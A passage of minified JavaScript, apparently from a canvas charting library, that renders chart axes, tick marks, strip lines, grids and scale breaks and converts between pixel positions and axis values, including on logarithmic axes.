t=1==e.ctx.lineWidth%2?.5+(x.y<<0):x.y<<0;e.ctx.save(),e.ctx.beginPath(),e.ctx.moveTo(x.x<<0,t),e.ctx.lineTo(x.x-e.tickLength<<0,t),e.ctx.stroke(),e.ctx.restore()}},this),this.title&&(this._titleTextBlock.measureText(),this._titleTextBlock.x=this.bounds.x2-1,this._titleTextBlock.y=this.lineCoordinates.height/2-this._titleTextBlock.width/2+this.lineCoordinates.y1,this.titleMaxWidth=this._titleTextBlock.maxWidth,this._titleTextBlock.render(!0))}if(n=0,"inside"===this.labelPlacement)this.chart.addEventListener("dataAnimationIterationEnd",function(){for(h=0;h<e._labels.length;h++)(c=e._labels[h]).position<e.viewportMinimum||c.position>e.viewportMaximum||i&&0!=n++%2&&e.labelAutoFit||(e.ctx.save(),e.ctx.beginPath(),c.textBlock.render(!0),e.ctx.restore())},this);else for(h=0;h<this._labels.length;h++)(c=this._labels[h]).position<this.viewportMinimum||c.position>this.viewportMaximum||i&&0!=n++%2&&this.labelAutoFit||c.textBlock.render(!0)},y.prototype.renderInterlacedColors=function(){var t,e,i=this.chart.plotArea.ctx,a=this.chart.plotArea,s=0;if(t=!0,"bottom"!==this._position&&"top"!==this._position||!this.interlacedColor){if(("left"===this._position||"right"===this._position)&&this.interlacedColor)for(i.fillStyle=this.interlacedColor,s=0;s<this._labels.length;s++)t=!t||(e=this.getPixelCoordinatesOnAxis(this._labels[s].position),t=s+1>this._labels.length-1?this.getPixelCoordinatesOnAxis(this.viewportMaximum):this.getPixelCoordinatesOnAxis(this._labels[s+1].position),i.fillRect(a.x1,Math.min(e.y,t.y),Math.abs(a.x1-a.x2),Math.abs(t.y-e.y)),!1)}else for(i.fillStyle=this.interlacedColor,s=0;s<this._labels.length;s++)t=!t||(t=this.getPixelCoordinatesOnAxis(this._labels[s].position),e=s+1>this._labels.length-1?this.getPixelCoordinatesOnAxis(this.viewportMaximum):this.getPixelCoordinatesOnAxis(this._labels[s+1].position),i.fillRect(Math.min(e.x,t.x),a.y1,Math.abs(e.x-t.x),Math.abs(a.y1-a.y2)),!1);i.beginPath()},y.prototype.renderStripLinesOfThicknessType=function(t){if(this.stripLines&&0<this.stripLines.length&&t){var e,i=this,a=0,s=0,n=!1,o=!1,l=[],r=[];for(o=!1,a=0;a<this.stripLines.length;a++){var h=this.stripLines[a];h._thicknessType===t&&("pixel"===t&&(h.value<this.viewportMinimum||h.value>this.viewportMaximum||K(h.value)||isNaN(this.range))||l.push(h))}for(a=0;a<this._stripLineLabels.length;a++)if(h=this.stripLines[a],!((e=this._stripLineLabels[a]).position<this.viewportMinimum||e.position>this.viewportMaximum||isNaN(this.range))){if(t=this.getPixelCoordinatesOnAxis(e.position),"outside"===e.stripLine.labelPlacement)if(h&&(this.ctx.strokeStyle=h.color,"pixel"===h._thicknessType&&(this.ctx.lineWidth=h.thickness)),"bottom"===this._position){var d=1==this.ctx.lineWidth%2?.5+(t.x<<0):t.x<<0;this.ctx.beginPath(),this.ctx.moveTo(d,t.y<<0),this.ctx.lineTo(d,t.y+this.tickLength<<0),this.ctx.stroke(),0===this.labelAngle?(t.x-=e.textBlock.width/2,t.y+=this.tickLength+e.textBlock.fontSize/2):(t.x-=this.labelAngle<0?e.textBlock.width*Math.cos(Math.PI/180*this.labelAngle):0,t.y+=this.tickLength+Math.abs(this.labelAngle<0?e.textBlock.width*Math.sin(Math.PI/180*this.labelAngle)-5:5))}else"top"===this._position?(d=1==this.ctx.lineWidth%2?.5+(t.x<<0):t.x<<0,this.ctx.beginPath(),this.ctx.moveTo(d,t.y<<0),this.ctx.lineTo(d,t.y-this.tickLength<<0),this.ctx.stroke(),0===this.labelAngle?(t.x-=e.textBlock.width/2,t.y-=this.tickLength+e.textBlock.height):(t.x+=(e.textBlock.height-this.tickLength-this.labelFontSize/2)*Math.sin(Math.PI/180*this.labelAngle)-(0<this.labelAngle?e.textBlock.width*Math.cos(Math.PI/180*this.labelAngle):0),t.y-=this.tickLength+(e.textBlock.height*Math.cos(Math.PI/180*this.labelAngle)+(0<this.labelAngle?e.textBlock.width*Math.sin(Math.PI/180*this.labelAngle):0)))):"left"===this._position?(d=1==this.ctx.lineWidth%2?.5+(t.y<<0):t.y<<0,this.ctx.beginPath(),this.ctx.moveTo(t.x<<0,d),this.ctx.lineTo(t.x-this.tickLength<<0,d),this.ctx.stroke(),0===this.labelAngle?t.x=t.x-e.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)-this.tickLength-5:(t.y-=e.textBlock.width*Math.sin(Math.PI/180*this.labelAngle),t.x=0<this.labelAngle?t.x-e.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)-this.tickLength-5:t.x-e.textBlock.width*Math.cos(Math.PI/180*this.labelAngle)+(e.textBlock.height-e.textBlock.fontSize/2-5)*Math.sin(Math.PI/180*this.labelAngle)-this.tickLength)):"right"===this._position&&(d=1==this.ctx.lineWidth%2?.5+(t.y<<0):t.y<<0,this.ctx.beginPath(),this.ctx.moveTo(t.x<<0,d),this.ctx.lineTo(t.x+this.tickLength<<0,d),this.ctx.stroke(),0===this.labelAngle?t.x=t.x+this.tickLength+5:(t.y=this.labelAngle<0?t.y:t.y-(e.textBlock.height-e.textBlock.fontSize/2-5)*Math.cos(Math.PI/180*this.labelAngle),t.x=0<this.labelAngle?t.x+(e.textBlock.height-e.textBlock.fontSize/2-5)*Math.sin(Math.PI/180*this.labelAngle)+this.tickLength:t.x+this.tickLength+5));else e.textBlock.angle=-90,"bottom"===this._position?(e.textBlock.maxWidth=this.options.stripLines[a].labelMaxWidth?this.options.stripLines[a].labelMaxWidth:this.chart.plotArea.height-3,e.textBlock.measureText(),t.x-e.textBlock.height>this.chart.plotArea.x1?K(h.startValue)?t.x-=e.textBlock.height-e.textBlock.fontSize/2:t.x-=e.textBlock.height/2-e.textBlock.fontSize/2+3:(e.textBlock.angle=90,K(h.startValue)?t.x+=e.textBlock.height-e.textBlock.fontSize/2:t.x+=e.textBlock.height/2-e.textBlock.fontSize/2+3),t.y=-90===e.textBlock.angle?"near"===e.stripLine.labelAlign?this.chart.plotArea.y2-3:"center"===e.stripLine.labelAlign?(this.chart.plotArea.y2+this.chart.plotArea.y1+e.textBlock.width)/2:this.chart.plotArea.y1+e.textBlock.width+3:"near"===e.stripLine.labelAlign?this.chart.plotArea.y2-e.textBlock.width-3:"center"===e.stripLine.labelAlign?(this.chart.plotArea.y2+this.chart.plotArea.y1-e.textBlock.width)/2:this.chart.plotArea.y1+3):"top"===this._position?(e.textBlock.maxWidth=this.options.stripLines[a].labelMaxWidth?this.options.stripLines[a].labelMaxWidth:this.chart.plotArea.height-3,e.textBlock.measureText(),t.x-e.textBlock.height>this.chart.plotArea.x1?K(h.startValue)?t.x-=e.textBlock.height-e.textBlock.fontSize/2:t.x-=e.textBlock.height/2-e.textBlock.fontSize/2+3:(e.textBlock.angle=90,K(h.startValue)?t.x+=e.textBlock.height-e.textBlock.fontSize/2:t.x+=e.textBlock.height/2-e.textBlock.fontSize/2+3),t.y=-90===e.textBlock.angle?"near"===e.stripLine.labelAlign?this.chart.plotArea.y1+e.textBlock.width+3:"center"===e.stripLine.labelAlign?(this.chart.plotArea.y2+this.chart.plotArea.y1+e.textBlock.width)/2:this.chart.plotArea.y2-3:"near"===e.stripLine.labelAlign?this.chart.plotArea.y1+3:"center"===e.stripLine.labelAlign?(this.chart.plotArea.y2+this.chart.plotArea.y1-e.textBlock.width)/2:this.chart.plotArea.y2-e.textBlock.width-3):"left"===this._position?(e.textBlock.maxWidth=this.options.stripLines[a].labelMaxWidth?this.options.stripLines[a].labelMaxWidth:this.chart.plotArea.width-3,e.textBlock.angle=0,e.textBlock.measureText(),t.y-e.textBlock.height>this.chart.plotArea.y1?K(h.startValue)?t.y-=e.textBlock.height-e.textBlock.fontSize/2:t.y-=e.textBlock.height/2-e.textBlock.fontSize+3:t.y-e.textBlock.height<this.chart.plotArea.y2?t.y+=e.textBlock.fontSize/2+3:K(h.startValue)?t.y-=e.textBlock.height-e.textBlock.fontSize/2:t.y-=e.textBlock.height/2-e.textBlock.fontSize+3,t.x="near"===e.stripLine.labelAlign?this.chart.plotArea.x1+3:"center"===e.stripLine.labelAlign?(this.chart.plotArea.x2+this.chart.plotArea.x1)/2-e.textBlock.width/2:this.chart.plotArea.x2-e.textBlock.width-3):"right"===this._position&&(e.textBlock.maxWidth=this.options.stripLines[a].labelMaxWidth?this.options.stripLines[a].labelMaxWidth:this.chart.plotArea.width-3,e.textBlock.angle=0,e.textBlock.measureText(),t.y-e.textBlock.height>this.chart.plotArea.y1?K(h.startValue)?t.y-=e.textBlock.height-e.textBlock.fontSize/2:t.y-=e.textBlock.height/2-e.textBlock.fontSize/2-3:t.y-e.textBlock.height<this.chart.plotArea.y2?t.y+=e.textBlock.fontSize/2+3:K(h.startValue)?t.y-=e.textBlock.height-e.textBlock.fontSize/2:t.y-=e.textBlock.height/2-e.textBlock.fontSize/2+3,t.x="near"===e.stripLine.labelAlign?this.chart.plotArea.x2-e.textBlock.width-3:"center"===e.stripLine.labelAlign?(this.chart.plotArea.x2+this.chart.plotArea.x1)/2-e.textBlock.width/2:this.chart.plotArea.x1+3);e.textBlock.x=t.x,e.textBlock.y=t.y,r.push(e)}if(!o){for(o=!1,this.ctx.save(),this.ctx.beginPath(),this.ctx.rect(this.chart.plotArea.x1,this.chart.plotArea.y1,this.chart.plotArea.width,this.chart.plotArea.height),this.ctx.clip(),a=0;a<l.length;a++)(h=l[a]).showOnTop?n||(n=!0,this.chart.addEventListener("dataAnimationIterationEnd",function(){for(this.ctx.save(),this.ctx.beginPath(),this.ctx.rect(this.chart.plotArea.x1,this.chart.plotArea.y1,this.chart.plotArea.width,this.chart.plotArea.height),this.ctx.clip(),s=0;s<l.length;s++)(h=l[s]).showOnTop&&h.render();this.ctx.restore()},h)):h.render();for(a=0;a<r.length;a++)(e=r[a]).stripLine.showOnTop?o||(o=!0,this.chart.addEventListener("dataAnimationIterationEnd",function(){for(s=0;s<r.length;s++)"inside"===(e=r[s]).stripLine.labelPlacement&&e.stripLine.showOnTop&&(i.ctx.save(),i.ctx.beginPath(),i.ctx.rect(i.chart.plotArea.x1,i.chart.plotArea.y1,i.chart.plotArea.width,i.chart.plotArea.height),i.ctx.clip(),e.textBlock.render(!0),i.ctx.restore())},e.textBlock)):"inside"===e.stripLine.labelPlacement&&e.textBlock.render(!0);this.ctx.restore(),o=!0}if(o)for(o=!1,a=0;a<r.length;a++)(e=r[a]).stripLine.showOnTop?o||(o=!0,this.chart.addEventListener("dataAnimationIterationEnd",function(){for(s=0;s<r.length;s++)"outside"===(e=r[s]).stripLine.labelPlacement&&e.stripLine.showOnTop&&e.textBlock.render(!0)},e.textBlock)):"outside"===e.stripLine.labelPlacement&&e.textBlock.render(!0)}},y.prototype.renderBreaksBackground=function(){this.chart._breaksCanvas&&this.scaleBreaks&&0<this.scaleBreaks._appliedBreaks.length&&this.maskCanvas&&(this.chart._breaksCanvasCtx.save(),this.chart._breaksCanvasCtx.beginPath(),this.chart._breaksCanvasCtx.rect(this.chart.plotArea.x1,this.chart.plotArea.y1,this.chart.plotArea.width,this.chart.plotArea.height),this.chart._breaksCanvasCtx.clip(),this.chart._breaksCanvasCtx.drawImage(this.maskCanvas,0,0,this.chart.width,this.chart.height),this.chart._breaksCanvasCtx.restore())},y.prototype.createMask=function(){if(this.scaleBreaks&&0<this.scaleBreaks._appliedBreaks.length){var t=this.scaleBreaks._appliedBreaks;$?(this.maskCanvas=T(this.chart.width,this.chart.height),this.maskCtx=this.maskCanvas.getContext("2d")):(this.maskCanvas=this.chart.plotArea.canvas,this.maskCtx=this.chart.plotArea.ctx),this.maskCtx.save(),this.maskCtx.beginPath(),this.maskCtx.rect(this.chart.plotArea.x1,this.chart.plotArea.y1,this.chart.plotArea.width,this.chart.plotArea.height),this.maskCtx.clip();for(var e=0;e<t.length;e++)t[e].endValue<this.viewportMinimum||t[e].startValue>this.viewportMaximum||isNaN(this.range)||t[e].render(this.maskCtx);this.maskCtx.restore()}},y.prototype.renderCrosshair=function(t,e){this.crosshair.render(t,e)},y.prototype.renderGrid=function(){if(this.gridThickness&&0<this.gridThickness){var t=this.chart.ctx;t.save();var e,i=this.chart.plotArea;if(t.lineWidth=this.gridThickness,t.strokeStyle=this.gridColor,t.setLineDash&&t.setLineDash(J(this.gridDashType,this.gridThickness)),"bottom"===this._position||"top"===this._position)for(a=0;a<this._labels.length;a++)this._labels[a].position<this.viewportMinimum||this._labels[a].position>this.viewportMaximum||this._labels[a].breaksLabelType||(t.beginPath(),e=this.getPixelCoordinatesOnAxis(this._labels[a].position),e=1==t.lineWidth%2?.5+(e.x<<0):e.x<<0,t.moveTo(e,i.y1<<0),t.lineTo(e,i.y2<<0),t.stroke());else if("left"===this._position||"right"===this._position)for(var a=0;a<this._labels.length;a++)this._labels[a].position<this.viewportMinimum||this._labels[a].position>this.viewportMaximum||this._labels[a].breaksLabelType||(t.beginPath(),e=this.getPixelCoordinatesOnAxis(this._labels[a].position),e=1==t.lineWidth%2?.5+(e.y<<0):e.y<<0,t.moveTo(i.x1<<0,e),t.lineTo(i.x2<<0,e),t.stroke());t.restore()}},y.prototype.renderAxisLine=function(){var t,e,i=this.chart.ctx,a=$?this.chart._preRenderCtx:i,s=Math.ceil(this.tickThickness/(this.reversed?-2:2)),n=Math.ceil(this.tickThickness/(this.reversed?2:-2));if(a.save(),"bottom"===this._position||"top"===this._position){if(this.lineThickness){e=this.reversed?(t=this.lineCoordinates.x2,this.lineCoordinates.x1):(t=this.lineCoordinates.x1,this.lineCoordinates.x2),a.lineWidth=this.lineThickness,a.strokeStyle=this.lineColor?this.lineColor:"black",a.setLineDash&&a.setLineDash(J(this.lineDashType,this.lineThickness));var o=1==this.lineThickness%2?.5+(this.lineCoordinates.y1<<0):this.lineCoordinates.y1<<0;if(a.beginPath(),this.scaleBreaks&&!K(this.scaleBreaks.firstBreakIndex))if(K(this.scaleBreaks.lastBreakIndex))t=this.scaleBreaks._appliedBreaks[this.scaleBreaks.firstBreakIndex].endPixel+n;else for(var l=this.scaleBreaks.firstBreakIndex;l<=this.scaleBreaks.lastBreakIndex;l++)a.moveTo(t,o),a.lineTo(this.scaleBreaks._appliedBreaks[l].startPixel+s,o),t=this.scaleBreaks._appliedBreaks[l].endPixel+n;t&&(a.moveTo(t,o),a.lineTo(e,o)),a.stroke()}}else if(("left"===this._position||"right"===this._position)&&this.lineThickness){if(e=this.reversed?(t=this.lineCoordinates.y1,this.lineCoordinates.y2):(t=this.lineCoordinates.y2,this.lineCoordinates.y1),a.lineWidth=this.lineThickness,a.strokeStyle=this.lineColor,a.setLineDash&&a.setLineDash(J(this.lineDashType,this.lineThickness)),o=1==this.lineThickness%2?.5+(this.lineCoordinates.x1<<0):this.lineCoordinates.x1<<0,a.beginPath(),this.scaleBreaks&&!K(this.scaleBreaks.firstBreakIndex))if(K(this.scaleBreaks.lastBreakIndex))t=this.scaleBreaks._appliedBreaks[this.scaleBreaks.firstBreakIndex].endPixel+s;else for(l=this.scaleBreaks.firstBreakIndex;l<=this.scaleBreaks.lastBreakIndex;l++)a.moveTo(o,t),a.lineTo(o,this.scaleBreaks._appliedBreaks[l].startPixel+n),t=this.scaleBreaks._appliedBreaks[l].endPixel+s;t&&(a.moveTo(o,t),a.lineTo(o,e)),a.stroke()}$&&(i.drawImage(this.chart._preRenderCanvas,0,0,this.chart.width,this.chart.height),this.chart._breaksCanvasCtx&&this.chart._breaksCanvasCtx.drawImage(this.chart._preRenderCanvas,0,0,this.chart.width,this.chart.height),a.clearRect(0,0,this.chart.width,this.chart.height)),a.restore()},y.prototype.getPixelCoordinatesOnAxis=function(t){var e={};return"bottom"!==this._position&&"top"!==this._position||(e.x=this.convertValueToPixel(t),e.y=this.lineCoordinates.y1),"left"!==this._position&&"right"!==this._position||(e.y=this.convertValueToPixel(t),e.x=this.lineCoordinates.x2),e},y.prototype.convertPixelToValue=function(t){if(void 0===t)return null;var e,i=0,a=0,s=(i=!0,this.scaleBreaks?this.scaleBreaks._appliedBreaks:[]);a="number"==typeof t?t:"left"===this._position||"right"===this._position?t.y:t.x;if(this.logarithmic){if(t=e=Math.pow(this.logarithmBase,(a-this.conversionParameters.reference)/this.conversionParameters.pixelPerUnit),a<=this.conversionParameters.reference==("left"===this._position||"right"===this._position)!==this.reversed){for(a=0;a<s.length;a++)if(!(s[a].endValue<this.conversionParameters.minimum))if(i)if(s[a].startValue<this.conversionParameters.minimum){if(1<s[a].size&&this.conversionParameters.minimum*Math.pow(s[a].endValue/s[a].startValue,Math.log(e)/Math.log(s[a].size))<s[a].endValue){t=Math.pow(s[a].endValue/s[a].startValue,Math.log(e)/Math.log(s[a].size));break}t*=s[a].endValue/this.conversionParameters.minimum/Math.pow(s[a].size,Math.log(s[a].endValue/this.conversionParameters.minimum)/Math.log(s[a].endValue/s[a].startValue)),e/=Math.pow(s[a].size,Math.log(s[a].endValue/this.conversionParameters.minimum)/Math.log(s[a].endValue/s[a].startValue)),i=!1}else{if(!(e>s[a].startValue/this.conversionParameters.minimum))break;if((e/=s[a].startValue/this.conversionParameters.minimum)<s[a].size){t*=Math.pow(s[a].endValue/s[a].startValue,1===s[a].size?1:Math.log(e)/Math.log(s[a].size))/e;break}t*=s[a].endValue/s[a].startValue/s[a].size,e/=s[a].size,i=!1}else{if(!(e>s[a].startValue/s[a-1].endValue))break;if((e/=s[a].startValue/s[a-1].endValue)<s[a].size){t*=Math.pow(s[a].endValue/s[a].startValue,1===s[a].size?1:Math.log(e)/Math.log(s[a].size))/e;break}t*=s[a].endValue/s[a].startValue/s[a].size,e/=s[a].size}}else for(a=s.length-1;0<=a;a--)if(!(s[a].startValue>this.conversionParameters.minimum))if(i)if(s[a].endValue>this.conversionParameters.minimum){if(1<s[a].size&&this.conversionParameters.minimum*Math.pow(s[a].endValue/s[a].startValue,Math.log(e)/Math.log(s[a].size))>s[a].startValue){t=Math.pow(s[a].endValue/s[a].startValue,Math.log(e)/Math.log(s[a].size));break}t*=s[a].startValue/this.conversionParameters.minimum*Math.pow(s[a].size,Math.log(s[a].startValue/this.conversionParameters.minimum)/Math.log(s[a].endValue/s[a].startValue))*e,e*=Math.pow(s[a].size,Math.log(this.conversionParameters.minimum/s[a].startValue)/Math.log(s[a].endValue/s[a].startValue)),i=!1}else{if(!(e<s[a].endValue/this.conversionParameters.minimum))break;if((e/=s[a].endValue/this.conversionParameters.minimum)>1/s[a].size){t*=Math.pow(s[a].endValue/s[a].startValue,s[a].size<=1?1:Math.log(e)/Math.log(s[a].size))*e;break}t/=s[a].endValue/s[a].startValue/s[a].size,e*=s[a].size,i=!1}else{if(!(e<s[a].endValue/s[a+1].startValue))break;if((e/=s[a].endValue/s[a+1].startValue)>1/s[a].size){t*=Math.pow(s[a].endValue/s[a].startValue,s[a].size<=1?1:Math.log(e)/Math.log(s[a].size))*e;break}t/=s[a].endValue/s[a].startValue/s[a].size,e*=s[a].size}i=t*this.viewportMinimum}else{if(t=e=(a-this.conversionParameters.reference)/this.conversionParameters.pixelPerUnit,a<=this.conversionParameters.reference==("left"===this._position||"right"===this._position)!==this.reversed){for(a=0;a<s.length;a++)if(!(s[a].endValue<this.conversionParameters.minimum))if(i)if(s[a].startValue<this.conversionParameters.minimum){if(s[a].size&&this.conversionParameters.minimum+e*(s[a].endValue-s[a].startValue)/s[a].size<s[a].endValue){t=s[a].size<=0?0:e*(s[a].endValue-s[a].startValue)/s[a].size;break}t+=s[a].endValue-this.conversionParameters.minimum-s[a].size*(s[a].endValue-this.conversionParameters.minimum)/(s[a].endValue-s[a].startValue),e-=s[a].size*(s[a].endValue-this.conversionParameters.minimum)/(s[a].endValue-s[a].startValue),i=!1}else{if(!(e>s[a].startValue-this.conversionParameters.minimum))break;if((e-=s[a].startValue-this.conversionParameters.minimum)<s[a].size){t+=(s[a].endValue-s[a].startValue)*(0===s[a].size?1:e/s[a].size)-e;break}t+=s[a].endValue-s[a].startValue-s[a].size,e-=s[a].size,i=!1}else{if(!(e>s[a].startValue-s[a-1].endValue))break;if((e-=s[a].startValue-s[a-1].endValue)<s[a].size){t+=(s[a].endValue-s[a].startValue)*(0===s[a].size?1:e/s[a].size)-e;break}t+=s[a].endValue-s[a].startValue-s[a].size,e-=s[a].size}}else for(a=s.length-1;0<=a;a--)if(!(s[a].startValue>this.conversionParameters.minimum))if(i)if(s[a].endValue>this.conversionParameters.minimum){if(s[a].size&&this.conversionParameters.minimum+e*(s[a].endValue-s[a].startValue)/s[a].size>s[a].startValue){t=s[a].size<=0?0:e*(s[a].endValue-s[a].startValue)/s[a].size;break}t+=s[a].startValue-this.conversionParameters.minimum+s[a].size*(this.conversionParameters.minimum-s[a].startValue)/(s[a].endValue-s[a].startValue),e+=s[a].size*(this.conversionParameters.minimum-s[a].startValue)/(s[a].endValue-s[a].startValue),i=!1}else{if(!(e<s[a].endValue-this.conversionParameters.minimum))break;if((e-=s[a].endValue-this.conversionParameters.minimum)>-1*s[a].size){t+=(s[a].endValue-s[a].startValue)*(0===s[a].size?1:e/s[a].size)+e;break}t-=s[a].endValue-s[a].startValue-s[a].size,e+=s[a].size,i=!1}else{if(!(e<s[a].endValue-s[a+1].startValue))break;if((e-=s[a].endValue-s[a+1].startValue)>-1*s[a].size){t+=(s[a].endValue-s[a].startValue)*(0===s[a].size?1:e/s[a].size)+e;break}t-=s[a].endValue-s[a].startValue-s[a].size,e+=s[a].size}i=this.conversionParameters.minimum+t}return i},y.prototype.convertValueToPixel=function(t){return t=this.getApparentDifference(this.conversionParameters.minimum,t,t),this.logarithmic?this.conversionParameters.reference+this.conversionParameters.pixelPerUnit*Math.log(t/this.conversionParameters.minimum)/this.conversionParameters.lnLogarithmBase+.5<<0:"axisX"===this.type?this.conversionParameters.reference+this.conversionParameters.pixelPerUnit*(t-this.conversionParameters.minimum)+.5<<0:this.conversionParameters.reference+this.conversionParameters.pixelPerUnit*(t-this.conversionParameters.minimum)+.5},y.prototype.getApparentDifference=function(t,e,i,a){var s=this.scaleBreaks?this.scaleBreaks._appliedBreaks:[];if(this.logarithmic){i=K(i)?e/t:i;for(var n=0;n<s.length&&!(e<s[n].startValue);n++)t>s[n].endValue||(t<=s[n].startValue&&e>=s[n].endValue?i=i/s[n].endValue*s[n].startValue*s[n].size:t>=s[n].startValue&&e>=s[n].endValue?i=i/s[n].endValue*t*Math.pow(s[n].size,Math.log(s[n].endValue/t)/Math.log(s[n].endValue/s[n].startValue)):t<=s[n].startValue&&e<=s[n].endValue?i=i/e*s[n].startValue*Math.pow(s[n].size,Math.log(e/s[n].startValue)/Math.log(s[n].endValue/s[n].startValue)):!a&&t>s[n].startValue&&e<s[n].endValue&&(i=t*Math.pow(s[n].size,Math.log(e/t)/Math.log(s[n].endValue/s[n].startValue))))}else for(i=K(i)?Math.abs(e-t):i,n=0;n<s.length&&!(e<s[n].startValue);n++)t>s[n].endValue||(t<=s[n].startValue&&e>=s[n].endValue?i=i-s[n].endValue+s[n].startValue+s[n].size:t>s[n].startValue&&e>=s[n].endValue?i=i-s[n].endValue+t+s[n].size*(s[n].endValue-t)/(s[n].endValue-s[n].startValue):t<=s[n].startValue&&e<s[n].endValue?i=i-e+s[n].startValue+s[n].size*(e-s[n].startValue)/(s[n].endValue-s[n].startValue):!a&&t>s[n].startValue&&e<s[n].endValue&&(i=t+s[n].size*(e-t)/(s[n].endValue-s[n].startValue)));return i},y.prototype.setViewPortRange=function(t,e){this.sessionVariables.newViewportMinimum=this.viewportMinimum=Math.min(t,e),this.sessionVariables.newViewportMaximum=this.viewportMaximum=Math.max(t,e)},y.prototype.getXValueAt=function(t){if(!t)return null;var e=null;return"left"===this._position?e=this.convertPixelToValue(t.y):"bottom"===this._position&&(e=this.convertPixelToValue(t.x)),e},y.prototype.calculateValueToPixelConversionParameters=function(t){t=this.scaleBreaks?this.scaleBreaks._appliedBreaks:[];var e={pixelPerUnit:null,minimum:null,reference:null},i=this.lineCoordinates.width,a=this.lineCoordinates.height;i="bottom"===this._position||"top"===this._position?i:a,a=Math.abs(this.range);if(this.logarithmic)for(var s=0;s<t.length&&!(this.viewportMaximum<t[s].startValue);s++)this.viewportMinimum>t[s].endValue||(this.viewportMinimum>=t[s].startValue&&this.viewportMaximum<=t[s].endValue?i=0:this.viewportMinimum<=t[s].startValue&&this.viewportMaximum>=t[s].endValue?(a=a/t[s].endValue*t[s].startValue,i=0<t[s].spacing.toString().indexOf("%")?i*(1-parseFloat(t[s].spacing)/100):i-Math.min(t[s].spacing,.1*i)):this.viewportMinimum>t[s].startValue&&this.viewportMaximum>=t[s].endValue?(a=a/t[s].endValue*this.viewportMinimum,i=0<t[s].spacing.toString().indexOf("%")?i*(1-parseFloat(t[s].spacing)/100*Math.log(t[s].endValue/this.viewportMinimum)/Math.log(t[s].endValue/t[s].startValue)):i-Math.min(t[s].spacing,.1*i)*Math.log(t[s].endValue/this.viewportMinimum)/Math.log(t[s].endValue/t[s].startValue)):this.viewportMinimum<=t[s].startValue&&this.viewportMaximum<t[s].endValue&&(a=a/this.viewportMaximum*t[s].startValue,i=0<t[s].spacing.toString().indexOf("%")?i*(1-parseFloat(t[s].spacing)/100*Math.log(this.viewportMaximum/t[s].startValue)/Math.log(t[s].endValue/t[s].startValue)):i-Math.min(t[s].spacing,.1*i)*Math.log(this.viewportMaximum/t[s].startValue)/Math.log(t[s].endValue/t[s].startValue)));else for(s=0;s<t.length&&!(this.viewportMaximum<t[s].startValue);s++)this.viewportMinimum>t[s].endValue||(this.viewportMinimum>=t[s].startValue&&this.viewportMaximum<=t[s].endValue?i=0:this.viewportMinimum<=t[s].startValue&&this.viewportMaximum>=t[s].endValue?(a=a-t[s].endValue+t[s].startValue,i=0<t[s].spacing.toString().indexOf("%")?i*(1-parseFloat(t[s].spacing)/100):i-Math.min(t[s].spacing,.1*i)):this.viewportMinimum>t[s].startValue&&this.viewportMaximum>=t[s].endValue?(a=a-t[s].endValue+this.viewportMinimum,i=0<t[s].spacing.toString().indexOf("%")?i*(1-parseFloat(t[s].spacing)/100*(t[s].endValue-this.viewportMinimum)/(t[s].endValue-t[s].startValue)):i-Math.min(t[s].spacing,.1*i)*(t[s].endValue-this.viewportMinimum)/(t[s].endValue-t[s].startValue)):this.viewportMinimum<=t[s].startValue&&this.viewportMaximum<t[s].endValue&&(a=a-this.viewportMaximum+t[s].startValue,i=0<t[s].spacing.toString().indexOf("%")?i*(1-parseFloat(t[s].spacing)/100*(this.viewportMaximum-t[s].startValue)/(t[s].endValue-t[s].startValue)):i-Math.min(t[s].spacing,.1*i)*(this.viewportMaximum-t[s].startValue)/(t[s].endValue-t[s].startValue)));e.minimum=this.viewportMinimum,e.maximum=this.viewportMaximum,e.range=a,"bottom"!==this._position&&"top"!==this._position||(this.logarithmic?(e.lnLogarithmBase=Math.log(this.logarithmBase),e.pixelPerUnit=(this.reversed?-1:1)*i*e.lnLogarithmBase/Math.log(Math.abs(a))):e.pixelPerUnit=(this.reversed?-1:1)*i/Math.abs(a),e.reference=this.reversed?this.lineCoordinates.x2:this.lineCoordinates.x1),"left"!==this._position&&"right"!==this._position||(this.logarithmic?(e.lnLogarithmBase=Math.log(this.logarithmBase),e.pixelPerUnit=(this.reversed?1:-1)*i*e.lnLogarithmBase/Math.log(Math.abs(a))):e.pixelPerUnit=(this.reversed?1:-1)*i/Math.abs(a),e.reference=this.reversed?this.lineCoordinates.y1:this.lineCoordinates.y2),this.conversionParameters=e},y.prototype.calculateAxisParameters=function(){if(this.logarithmic)this.calculateLogarithmicAxisParameters();else{var t=this.chart.layoutManager.getFreeSpace(),e=!1,i=!1;"bottom"===this._position||"top"===this._position?(this.maxWidth=t.width,this.maxHeight=t.height):(this.maxWidth=t.height,this.maxHeight=t.width);t="axisX"===this.type?"xySwapped"===this.chart.plotInfo.axisPlacement?62:70:"xySwapped"===this.chart.plotInfo.axisPlacement?50:40;var a=4;"axisX"===this.type&&(a=this.maxWidth<600?8:6);var s,n,o;t=Math.max(a,Math.floor(this.maxWidth/t)),a=0;if(!K(this.options.viewportMinimum)&&!K(this.options.viewportMaximum)&&this.options.viewportMinimum>=this.options.viewportMaximum&&(this.viewportMinimum=this.viewportMaximum=null),!K(this.options.viewportMinimum)||K(this.sessionVariables.newViewportMinimum)||isNaN(this.sessionVariables.newViewportMinimum)?null!==this.viewportMinimum&&!isNaN(this.viewportMinimum)||(this.viewportMinimum=this.minimum):this.viewportMinimum=this.sessionVariables.newViewportMinimum,!K(this.options.viewportMaximum)||K(this.sessionVariables.newViewportMaximum)||isNaN(this.sessionVariables.newViewportMaximum)?null!==this.viewportMaximum&&!isNaN(this.viewportMaximum)||(this.viewportMaximum=this.maximum):this.viewportMaximum=this.sessionVariables.newViewportMaximum,this.scaleBreaks)for(a=0;a<this.scaleBreaks._appliedBreaks.length;a++)if((!K(this.sessionVariables.newViewportMinimum)&&this.sessionVariables.newViewportMinimum>=this.scaleBreaks._appliedBreaks[a].startValue||!K(this.options.minimum)&&this.options.minimum>=this.scaleBreaks._appliedBreaks[a].startValue||!K(this.options.viewportMinimum)&&this.viewportMinimum>=this.scaleBreaks._appliedBreaks[a].startValue)&&(!K(this.sessionVariables.newViewportMaximum)&&this.sessionVariables.newViewportMaximum<=this.scaleBreaks._appliedBreaks[a].endValue||!K(this.options.maximum)&&this.options.maximum<=this.scaleBreaks._appliedBreaks[a].endValue||!K(this.options.viewportMaximum)&&this.viewportMaximum<=this.scaleBreaks._appliedBreaks[a].endValue)){this.scaleBreaks._appliedBreaks.splice(a,1);break}if("axisX"===this.type){if(this.dataSeries&&0<this.dataSeries.length)for(s=0;s<this.dataSeries.length;s++)"dateTime"===this.dataSeries